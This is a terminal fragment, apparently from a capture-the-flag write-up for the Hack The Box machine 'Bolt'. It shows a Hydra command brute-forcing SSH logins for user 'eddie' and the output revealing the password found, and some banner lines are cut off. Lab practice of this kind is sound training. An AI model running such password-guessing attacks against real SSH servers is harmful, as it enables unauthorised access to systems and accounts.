 kali ~/CTFs/HTB/Bolt hydra -l eddie -P list_passwords.txt ssh://bolt.htb
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-24 05:04:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ssh://bolt.htb:22/
[22][ssh] host: bolt.htb   login: eddie   password: rT2;jW7<eY8!dX8}pQ8%